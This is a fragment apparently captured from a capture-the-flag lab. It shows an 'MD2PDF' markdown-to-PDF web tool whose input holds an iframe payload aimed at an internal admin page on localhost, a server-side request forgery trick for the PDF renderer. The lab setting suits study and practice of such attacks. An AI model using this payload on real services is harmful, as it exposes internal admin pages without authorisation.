 10.10.126.190
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MD2PDF
1 # Get file from attack machine
2 <iframe src="http://localhost:5000/admin"></iframe>
Convert to PDF
Processing...